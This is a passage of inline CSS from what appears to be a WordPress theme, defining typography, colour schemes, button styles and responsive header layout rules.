sans-serif;font-weight:600;font-size:3.5rem;line-height:1.3;letter-spacing:-0.03em;margin-bottom:1.5rem}h3{font-family:'Alata', sans-serif;font-weight:600;font-size:2rem;line-height:1.3;letter-spacing:-0.03em;margin-bottom:1.5rem}.widgettitle, .comment-reply-title, h4{font-family:'Alata', sans-serif;font-weight:600;font-size:1.6rem;line-height:1.3;letter-spacing:-0.03em;margin-bottom:1.5rem}h5{font-family:'Alata', sans-serif;font-weight:400;font-size:20px;line-height:1.3;letter-spacing:0em;margin-bottom:1.5rem}h6{font-family:'Alata', sans-serif;font-weight:400;font-size:18px;line-height:1.3;letter-spacing:0em;margin-bottom:1.5rem}@media (max-width:767px){html{font-size:16px;line-height:26px} h1{font-size:3.2rem} h1.vc_custom_heading:not([class*="us_custom_"]){font-size:3.2rem!important} h2{font-size:2.80rem} h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2.80rem!important} h3{font-size:2rem} h3.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important} h4, .widgettitle, .comment-reply-title{font-size:1.6rem} h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.6rem!important} h5{font-size:18px} h5.vc_custom_heading:not([class*="us_custom_"]){font-size:18px!important} h6{font-size:16px} h6.vc_custom_heading:not([class*="us_custom_"]){font-size:16px!important}}body{background:_alt_content_bg} body, .l-header.pos_fixed{min-width:1240px} .l-canvas.type_boxed, .l-canvas.type_boxed .l-subheader, .l-canvas.type_boxed~.l-footer{max-width:1240px} .l-subheader-h, .l-section-h, .l-main .aligncenter, .w-tabs-section-content-h{max-width:1140px} .post-password-form{max-width:calc(1140px + 5rem)}@media screen and (max-width:1225px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}} @media (max-width:767px){.l-canvas{overflow:hidden} .g-cols.reversed{flex-direction:column-reverse} .g-cols>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem} .g-cols.type_boxes>div, .g-cols.reversed>div:first-child, .g-cols:not(.reversed)>div:last-child, .g-cols>div.has-fill{margin-bottom:0} .g-cols.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem;width:auto} .g-cols.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto} .align_center_xs, .align_center_xs .w-socials{text-align:center} .align_center_xs .w-hwrapper>*{margin:0.5rem 0;width:100%}} @media (min-width:768px){.l-section.for_sidebar.at_left>div>.g-cols{flex-direction:row-reverse} .vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}} @media screen and (min-width:1225px){.g-cols.type_default>.wpb_column.stretched:first-of-type{margin-left:calc(570px + 1.5rem - 50vw)} .g-cols.type_default>.wpb_column.stretched:last-of-type{margin-right:calc(570px + 1.5rem - 50vw)} .g-cols.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc(570px - 50vw)} .g-cols.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc(570px - 50vw)}} button[type="submit"]:not(.w-btn),input[type="submit"]{font-family:'Alata', sans-serif;font-size:18px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.2em;padding:0.8em 1.8em;box-shadow:0 0.1em 0.2em rgba(0,0,0,0.2);background:_content_primary;border-color:transparent;color:#ffffff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0.5em 1em rgba(0,0,0,0.2);background:_content_primary;border-color:transparent;color:#ffffff!important}.us-btn-style_1{font-family:'Alata', sans-serif;font-size:18px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.2em;padding:0.8em 1.8em;background:_content_primary;border-color:transparent;color:#ffffff!important;box-shadow:0 0.1em 0.2em rgba(0,0,0,0.2)}.us-btn-style_1:before{border-width:0px}.no-touch .us-btn-style_1:hover{box-shadow:0 0.5em 1em rgba(0,0,0,0.2);background:_content_primary;border-color:transparent;color:#ffffff!important}.us-btn-style_2{font-family:'Alata', sans-serif;font-size:18px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.2em;padding:0.8em 1.8em;background:#00897B;border-color:#120112;color:#ffffff!important;box-shadow:0 0.1em 0.2em rgba(0,0,0,0.2)}.us-btn-style_2:before{border-width:0px}.no-touch .us-btn-style_2:hover{box-shadow:0 0.5em 1em rgba(0,0,0,0.2);background:_content_border;border-color:transparent;color:#ffffff!important}.us-btn-style_4{font-family:'Alata', sans-serif;font-size:18px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.2em;padding:0.8em 1.8em;background:#ffffff;border-color:transparent;color:#333333!important;box-shadow:0 0.1em 0.2em rgba(0,0,0,0.2)}.us-btn-style_4:before{border-width:0px}.no-touch .us-btn-style_4:hover{box-shadow:0 0.5em 1em rgba(0,0,0,0.2);background:#ffffff;border-color:transparent;color:#333333!important}.us-btn-style_5{font-size:1rem;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-btn-style_5:before{border-width:0px}.no-touch .us-btn-style_5:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:transparent;border-color:transparent;color:#3EB9BF!important}.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-size:1rem;font-weight:400;letter-spacing:0em;border-width:0px;border-radius:0.3em;background-color:#ffffff;color:#1a1a1a;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.10)}body .select2-dropdown{background-color:#ffffff;color:#1a1a1a}.select2-selection,select,input:not([type="submit"]){min-height:3em;line-height:3em;padding:0 1em}select{height:3em}textarea{padding:calc(3em/2 + 0px - 0.7em) 1em}.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px _content_link inset}.select2-selection__arrow:after,.w-search-form-btn,.widget_search form:after,.w-form-row-field:after{font-size:1rem;margin:0 1em;color:#1a1a1a}.w-form-row-field>i{font-size:1rem;top:calc(3em/2);margin:0px;padding:0 1em;color:#1a1a1a}.w-form-row.with_icon input,.w-form-row.with_icon textarea,.w-form-row.with_icon select{padding-left:calc(1.8em + 1em)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3em/2 + 0px - 0.7em);margin:0 1em;background-color:#ffffff;color:#1a1a1a}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1em)}a, button, input[type="submit"], .ui-slider-handle{outline:none!important}.w-header-show, .w-toplink{background:rgba(0,0,0,0.3)}body{-webkit-tap-highlight-color:rgba(62,185,191,0.2)} .l-subheader.at_top, .l-subheader.at_top .w-dropdown-list, .l-subheader.at_top .type_mobile .w-nav-list.level_1{background:#1A1A1A} .l-subheader.at_top, .l-subheader.at_top .w-dropdown.opened, .l-subheader.at_top .type_mobile .w-nav-list.level_1{color:#ffffff} .no-touch .l-subheader.at_top a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:#3EB9BF}.header_ver .l-header, .l-subheader.at_middle, .l-subheader.at_middle .w-dropdown-list, .l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#f5f5f5} .l-subheader.at_middle, .l-subheader.at_middle .w-dropdown.opened, .l-subheader.at_middle .type_mobile .w-nav-list.level_1{color:#333333} .no-touch .l-subheader.at_middle a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#3EB9BF}.l-subheader.at_bottom, .l-subheader.at_bottom .w-dropdown-list, .l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#f6f6f6} .l-subheader.at_bottom, .l-subheader.at_bottom .w-dropdown.opened, .l-subheader.at_bottom .type_mobile .w-nav-list.level_1{color:#666666} .no-touch .l-subheader.at_bottom a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#3EB9BF}.l-header.bg_transparent:not(.sticky) .l-subheader{color:#ffffff} .no-touch .l-header.bg_transparent:not(.sticky) .w-text a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-html a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-nav>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-search>a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .w-dropdown a:hover, .no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1:hover>a{color:#3EB9BF} .l-header.bg_transparent:not(.sticky) .w-nav-title:after{background:#3EB9BF} .w-nav .menu-item.level_1>a:focus, .no-touch .w-nav .menu-item.level_1.opened>a, .no-touch .w-nav .menu-item.level_1:hover>a{background:transparent;color:#3EB9BF} .w-nav-title:after{background:#3EB9BF}.w-nav .menu-item.level_1.current-menu-item>a, .w-nav .menu-item.level_1.current-menu-ancestor>a, .w-nav .menu-item.level_1.current-page-ancestor>a{background:transparent;color:#3EB9BF}.l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .menu-item.level_1.current-menu-item>a, .l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .menu-item.level_1.current-menu-ancestor>a, .l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .menu-item.level_1.current-page-ancestor>a{background:transparent;color:#3EB9BF}.w-nav-list:not(.level_1){background:#ffffff;color:#333333}.no-touch .w-nav .menu-item:not(.level_1)>a:focus, .no-touch .w-nav .menu-item:not(.level_1):hover>a{background:#3EB9BF;color:#ffffff}.w-nav .menu-item:not(.level_1).current-menu-item>a, .w-nav .menu-item:not(.level_1).current-menu-ancestor>a, .w-nav .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#3EB9BF}.btn.menu-item>a{background:#3EB9BF!important;color:#ffffff!important} .no-touch .btn.menu-item>a:hover{background:#333333!important;color:#ffffff!important} .has-content-bg-background-color, option, body.us_iframe, .l-preloader, .l-canvas, .l-footer, .l-popup-box-content, .l-cookie, .g-filters.style_1 .g-filters-item.active, .w-pricing-item-h, .w-tabs.style_default .w-tabs-item.active, .no-touch .w-tabs.style_default .w-tabs-item.active:hover, .w-tabs.style_modern .w-tabs-item:after, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h, .leaflet-popup-content-wrapper, .leaflet-popup-tip, .wpml-ls-statics-footer{background:#1a1a1a} .has-content-bg-color, .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#1a1a1a}.has-content-bg-alt-background-color, .w-actionbox.color_light, .g-filters.style_1, .g-filters.style_2 .g-filters-item.active, .w-flipbox-front, .w-grid-none, .w-ibanner, .w-iconbox.style_circle.color_light .w-iconbox-icon, .w-pricing.style_simple .w-pricing-item-header, .w-pricing.style_cards .w-pricing-item-header, .w-pricing.style_flat .w-pricing-item-h, .w-progbar-bar, .w-progbar.style_3 .w-progbar-bar:before, .w-progbar.style_3 .w-progbar-bar-count, .w-socials.style_solid .w-socials-item-link, .w-tabs.style_default .w-tabs-list, .w-tabs.style_timeline.zephyr .w-tabs-item, .w-tabs.style_timeline.zephyr .w-tabs-section-header-h, .no-touch .l-main .widget_nav_menu a:hover, .no-touch .owl-carousel.navpos_outside .owl-nav div:hover, .smile-icon-timeline-wrap .timeline-wrapper .timeline-block, .smile-icon-timeline-wrap .timeline-feature-item.feat-item, .wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a, .tablepress .row-hover tr:hover td{background:#f6f6f6} .timeline-wrapper .timeline-post-right .ult-timeline-arrow l, .timeline-wrapper .timeline-post-left .ult-timeline-arrow l, .timeline-feature-item.feat-item .ult-timeline-arrow l{border-color:#f6f6f6} .has-content-bg-alt-color{color:#f6f6f6}hr, td, th, .l-section, .vc_column_container, .vc_column-inner, .w-comments .children, .w-image, .w-pricing-item-h, .w-profile, .w-sharing-item, .w-tabs-list, .w-tabs-section, .widget_calendar #calendar_wrap, .l-main .widget_nav_menu .menu, .l-main .widget_nav_menu .menu-item a, .smile-icon-timeline-wrap .timeline-line{border-color:#ebebeb} .has-content-border-color, .w-separator.color_border, .w-iconbox.color_light .w-iconbox-icon{color:#ebebeb} .has-content-border-background-color, .w-flipbox-back, .w-iconbox.style_circle.color_light .w-iconbox-icon, .no-touch .wpml-ls-sub-menu a:hover{background:#ebebeb} .w-iconbox.style_outlined.color_light .w-iconbox-icon, .w-socials.style_outlined .w-socials-item-link, .pagination .page-numbers{box-shadow:0 0 0 2px #ebebeb inset}.has-content-heading-color, .l-cookie, h1, h2, h3, h4, h5, h6, .w-counter.color_heading .w-counter-value{color:#3EB9BF} .has-content-heading-background-color, .w-progbar.color_heading .w-progbar-bar-h{background:#3EB9BF}.l-canvas, .l-footer, .l-popup-box-content, .w-ibanner, .w-iconbox.color_light.style_circle .w-iconbox-icon, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h, .leaflet-popup-content-wrapper, .leaflet-popup-tip, .has-content-text-color{color:#ffffff} .has-content-text-background-color, .w-iconbox.style_circle.color_contrast .w-iconbox-icon, .w-progbar.color_text .w-progbar-bar-h, .w-scroller-dot span{background:#ffffff} .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #ffffff inset} .w-scroller-dot span{box-shadow:0 0 0 2px #ffffff}a{color:#ffffff}.no-touch a:hover, .no-touch .tablepress .sorting:hover, .no-touch .post_navigation.layout_simple a:hover .post_navigation-item-title{color:#3EB9BF}.has-content-primary-color, .g-preloader, .l-main .w-contacts-item:before, .w-counter.color_primary .w-counter-value, .g-filters.style_1 .g-filters-item.active, .g-filters.style_3 .g-filters-item.active, .w-iconbox.color_primary .w-iconbox-icon, .w-post-elm .w-post-slider-trigger:hover, .w-separator.color_primary, .w-sharing.type_outlined.color_primary .w-sharing-item, .no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon, .w-tabs.style_default .w-tabs-item.active, .w-tabs.style_trendy .w-tabs-item.active, .w-tabs-section.active .w-tabs-section-header, .tablepress .sorting_asc, .tablepress .sorting_desc, .highlight_primary{color:#3EB9BF} .has-content-primary-background-color, .l-section.color_primary, .us-btn-style_badge, .no-touch .post_navigation.layout_sided a:hover .post_navigation-item-arrow, .highlight_primary_bg, .w-actionbox.color_primary, .no-touch .g-filters.style_1 .g-filters-item:hover, .no-touch .g-filters.style_2 .g-filters-item:hover, .w-comments-item.bypostauthor .w-comments-item-author span, .w-grid .with_quote_icon, .w-iconbox.style_circle.color_primary .w-iconbox-icon, .no-touch .w-iconbox.style_circle .w-iconbox-icon:before, .no-touch .w-iconbox.style_outlined .w-iconbox-icon:before, .no-touch .w-person-links-item:before, .w-pricing.style_simple .type_featured .w-pricing-item-header, .w-pricing.style_cards .type_featured .w-pricing-item-header, .w-pricing.style_flat .type_featured .w-pricing-item-h, .w-progbar.color_primary .w-progbar-bar-h, .w-sharing.type_solid.color_primary .w-sharing-item, .w-sharing.type_fixed.color_primary .w-sharing-item, .w-sharing.type_outlined.color_primary .w-sharing-item:before, .no-touch .w-sharing-tooltip .w-sharing-item:hover, .w-socials-item-link-hover, .w-tabs-list-bar, .w-tabs.style_modern .w-tabs-list, .w-tabs.style_timeline .w-tabs-item:before, .w-tabs.style_timeline .w-tabs-section-header-h:before, .no-touch .w-header-show:hover, .no-touch .w-toplink.active:hover, .no-touch .pagination .page-numbers:before, .pagination .page-numbers.current, .l-main .widget_nav_menu .menu-item.current-menu-item>a, .rsThumb.rsNavSelected, .select2-results__option--highlighted{background:#3EB9BF} .w-tabs.style_default .w-tabs-item.active, .owl-dot.active span, .rsBullet.rsNavSelected span{border-color:#3EB9BF} .l-main .w-contacts-item:before, .w-iconbox.color_primary.style_outlined .w-iconbox-icon, .w-sharing.type_outlined.color_primary .w-sharing-item, .w-tabs.style_timeline .w-tabs-item, .w-tabs.style_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #3EB9BF inset}.has-content-secondary-color, .w-counter.color_secondary .w-counter-value, .w-iconbox.color_secondary .w-iconbox-icon, .w-separator.color_secondary, .w-sharing.type_outlined.color_secondary .w-sharing-item, .no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon, .highlight_secondary{color:#ffffff} .has-content-secondary-background-color, .l-section.color_secondary, .w-actionbox.color_secondary, .no-touch .us-btn-style_badge:hover, .w-iconbox.style_circle.color_secondary .w-iconbox-icon, .w-progbar.color_secondary .w-progbar-bar-h, .w-sharing.type_solid.color_secondary .w-sharing-item, .w-sharing.type_fixed.color_secondary .w-sharing-item, .w-sharing.type_outlined.color_secondary .w-sharing-item:before, .highlight_secondary_bg{background:#ffffff} .w-iconbox.color_secondary.style_outlined .w-iconbox-icon, .w-sharing.type_outlined.color_secondary .w-sharing-item{box-shadow:0 0 0 2px #ffffff inset}.has-content-faded-color, blockquote:before, .w-form-row-description, .l-main .post-author-website, .l-main .w-profile-link.for_logout, .l-main .widget_tag_cloud, .highlight_faded{color:#999999} .has-content-faded-background-color{background:#999999} .l-section.color_alternate, .color_alternate .g-filters.style_1 .g-filters-item.active, .color_alternate .w-pricing-item-h, .color_alternate .w-tabs.style_default .w-tabs-item.active, .color_alternate .w-tabs.style_modern .w-tabs-item:after, .no-touch .color_alternate .w-tabs.style_default .w-tabs-item.active:hover, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{background:#1a1a1a} .color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#1a1a1a}.color_alternate .g-filters.style_1, .color_alternate .g-filters.style_2 .g-filters-item.active, .color_alternate .w-grid-none, .color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon, .color_alternate .w-pricing.style_simple .w-pricing-item-header, .color_alternate .w-pricing.style_cards .w-pricing-item-header, .color_alternate .w-pricing.style_flat .w-pricing-item-h, .color_alternate .w-progbar-bar, .color_alternate .w-socials.style_solid .w-socials-item-link, .color_alternate .w-tabs.style_default .w-tabs-list, .color_alternate .ginput_container_creditcard{background:#ffffff}.l-section.color_alternate, .color_alternate td, .color_alternate th, .color_alternate .vc_column_container, .color_alternate .vc_column-inner, .color_alternate .w-comments .children, .color_alternate .w-image, .color_alternate .w-pricing-item-h, .color_alternate .w-profile, .color_alternate .w-sharing-item, .color_alternate .w-tabs-list, .color_alternate .w-tabs-section{border-color:#e5e5e5} .color_alternate .w-separator.color_border, .color_alternate .w-iconbox.color_light .w-iconbox-icon{color:#e5e5e5} .color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon{background:#e5e5e5} .color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon, .color_alternate .w-socials.style_outlined .w-socials-item-link, .color_alternate .pagination .page-numbers{box-shadow:0 0 0 2px #e5e5e5 inset}.l-section.color_alternate h1, .l-section.color_alternate h2, .l-section.color_alternate h3, .l-section.color_alternate h4, .l-section.color_alternate h5, .l-section.color_alternate h6, .color_alternate .w-counter.color_heading .w-counter-value{color:#ffffff} .color_alternate .w-progbar.color_contrast .w-progbar-bar-h{background:#ffffff}.l-section.color_alternate, .color_alternate .w-iconbox.color_contrast .w-iconbox-icon, .color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{color:#333333} .color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{background:#333333} .color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #333333 inset}.color_alternate a{color:#3EB9BF}.no-touch .color_alternate a:hover{color:#000000}.color_alternate .highlight_primary, .l-main .color_alternate .w-contacts-item:before, .color_alternate .w-counter.color_primary .w-counter-value, .color_alternate .g-preloader, .color_alternate .g-filters.style_1 .g-filters-item.active, .color_alternate .g-filters.style_3 .g-filters-item.active, .color_alternate .w-iconbox.color_primary .w-iconbox-icon, .color_alternate .w-separator.color_primary, .color_alternate .w-tabs.style_default .w-tabs-item.active, .color_alternate .w-tabs.style_trendy .w-tabs-item.active, .color_alternate .w-tabs-section.active .w-tabs-section-header{color:#3EB9BF} .color_alternate .highlight_primary_bg, .color_alternate .w-actionbox.color_primary, .no-touch .color_alternate .g-filters.style_1 .g-filters-item:hover, .no-touch .color_alternate .g-filters.style_2 .g-filters-item:hover, .color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon, .no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before, .no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before, .color_alternate .w-pricing.style_simple .type_featured .w-pricing-item-header, .color_alternate .w-pricing.style_cards .type_featured .w-pricing-item-header, .color_alternate .w-pricing.style_flat .type_featured .w-pricing-item-h, .color_alternate .w-progbar.color_primary .w-progbar-bar-h, .color_alternate .w-tabs.style_modern .w-tabs-list, .color_alternate .w-tabs.style_trendy .w-tabs-item:after, .color_alternate .w-tabs.style_timeline .w-tabs-item:before, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h:before, .no-touch .color_alternate .pagination .page-numbers:before, .color_alternate .pagination .page-numbers.current{background:#3EB9BF} .color_alternate .w-tabs.style_default .w-tabs-item.active, .no-touch .color_alternate .w-tabs.style_default .w-tabs-item.active:hover{border-color:#3EB9BF} .l-main .color_alternate .w-contacts-item:before, .color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon, .color_alternate .w-tabs.style_timeline .w-tabs-item, .color_alternate .w-tabs.style_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #3EB9BF inset}.color_alternate .highlight_secondary, .color_alternate .w-counter.color_secondary .w-counter-value, .color_alternate .w-iconbox.color_secondary .w-iconbox-icon, .color_alternate .w-separator.color_secondary{color:#333333} .color_alternate .highlight_secondary_bg, .color_alternate .w-actionbox.color_secondary, .color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon, .color_alternate .w-progbar.color_secondary .w-progbar-bar-h{background:#333333} .color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon{box-shadow:0 0 0 2px #333333 inset}.color_alternate .highlight_faded, .color_alternate .w-profile-link.for_logout{color:#999999} .color_footer-top{background:#1a1a1a}.color_footer-top .w-socials.style_solid .w-socials-item-link{background:#ffffff}.color_footer-top, .color_footer-top td, .color_footer-top th, .color_footer-top .vc_column_container, .color_footer-top .vc_column-inner, .color_footer-top .w-image, .color_footer-top .w-pricing-item-h, .color_footer-top .w-profile, .color_footer-top .w-sharing-item, .color_footer-top .w-tabs-list, .color_footer-top .w-tabs-section{border-color:#e2e2e2} .color_footer-top .w-separator.color_border{color:#e2e2e2} .color_footer-top .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #e2e2e2 inset}.color_footer-top{color:#666666}.color_footer-top a{color:#ffffff}.no-touch .color_footer-top a:hover{color:#000000} .color_footer-bottom{background:#1a1a1a}.color_footer-bottom .w-socials.style_solid .w-socials-item-link{background:#f6f6f6}.color_footer-bottom, .color_footer-bottom td, .color_footer-bottom th, .color_footer-bottom .vc_column_container, .color_footer-bottom .vc_column-inner, .color_footer-bottom .w-image, .color_footer-bottom .w-pricing-item-h, .color_footer-bottom .w-profile, .color_footer-bottom .w-sharing-item, .color_footer-bottom .w-tabs-list, .color_footer-bottom .w-tabs-section{border-color:#ebebeb} .color_footer-bottom .w-separator.color_border{color:#ebebeb} .color_footer-bottom .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #ebebeb inset}.color_footer-bottom{color:#999999}.color_footer-bottom a{color:#ffffff}.no-touch .color_footer-bottom a:hover{color:#3EB9BF}</style>
				<style id="us-header-css"> @media (min-width:901px){.hidden_for_default{display:none!important} .l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-100%);overflow:hidden}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'80'} .l-subheader.at_top{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden} .l-subheader.at_middle{line-height:75px;height:75px} .l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px} .l-subheader.at_bottom{line-height:40px;height:40px} .l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.l-subheader.with_centering .l-subheader-cell.at_left, .l-subheader.with_centering .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:125px} .headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:125px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-62.5px} .headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:62.5px}.menu-item-object-us_page_block{max-height:calc(100vh - 125px)}.l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky{top:80px} .admin-bar .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky{top:112px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:80px}.l-header.pos_fixed~.l-main .vc_column-inner.type_sticky>.wpb_wrapper{top:calc(80px + 4rem)}.l-header.pos_fixed~.l-main .woocommerce .cart-collaterals, .l-header.pos_fixed~.l-main .woocommerce-checkout #order_review{top:80px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 125px)} .admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 157px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 80px)} .admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 112px)}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%} .headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;bottom:0} .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important} .headerinpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-of-type(2){min-height:100vh} .admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-of-type(2){min-height:calc(100vh - 32px)} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown, .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:0 -3px 3px rgba(0,0,0,0.1)} .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3, .headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}}@media (min-width:601px) and (max-width:900px){.hidden_for_tablets{display:none!important} .l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, 